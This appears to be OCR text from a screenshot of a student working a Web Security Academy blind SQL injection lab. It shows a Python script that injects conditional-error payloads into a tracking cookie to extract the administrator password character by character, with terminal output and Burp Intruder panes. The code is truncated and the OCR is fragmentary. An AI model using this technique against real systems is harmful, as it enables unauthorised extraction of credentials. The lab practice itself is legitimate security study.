 1 2 3 4 3 22:37
8. Intruder attack of https://0a48001004d6ee60c84f69
sqli-lab10.py - Lab SQL injection - Visual Studio Code
Attack Save
File Edit Selection View Go Run Terminal Help
Blind SQL injection with
EXPLORER
Lab10.md
sqli-lab10.py
sqli-lab9.py
https://0a48001004d6ee60c84f694b00a800
LAB SQL INJECTION
Lab10 > sqli-lab10.py > main
Lab1
Lab2
Lab3
Lab4
Lab5
Lab6
Lab7
Lab8
Lab9
Lab9.md
result.png
sqli-lab9.py
Lab10
image.png
Lab10.md
sqli-lab10.py
Web Security
Academy
Blind SQL injection w
Back to lab description
WE LIK
SHO
Refine your search:
All Accessories Clothing, shoes and accessories Fo
Re
0
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
Ready
6 urllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarning)
7
8 proxies = {'http': 'http://127.0.0.1:8080', 'https': 'http://127.0.0.1:8080'}
9
10
11 def sqli_password(url):
12 password_extracted = ""
13 for i in range(1,21):
14 for j in range(32,126):
15 sqli_payload = "' || (select CASE WHEN (1=1) THEN TO_CHAR(1/0) ELSE '' END FROM users where u
16 sqli_payload_encoded = urllib.parse.quote(sqli_payload)
17 cookies = {'TrackingId': 'O1O9j6XLRh3r01T7' + sqli_payload_encoded, 'session': 'Z7i2mjAKAXset
18 r = requests.get(url, cookies=cookies, verify=False, proxies=proxies)
19 if r.status_code == 500:
20 password_extracted += chr(j)
21 sys.stdout.write('\r' + password_extracted)
22 sys.stdout.flush()
23 break
24 else:
25 sys.stdout.write('\r' + password_extracted + chr(j))
26 sys.stdout.flush()
27
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
┌──(kali㉿kali)-[~/Downloads/Lab SQL injection]
└─$ cd Lab10
┌──(kali㉿kali)-[~/Downloads/Lab SQL injection/Lab10]
└─$ python3 sqli-lab10.py "https://0a48001004d6ee60c84f694b00a80099.web-security-academy.net"
(+) Retreiving administrator password...
a#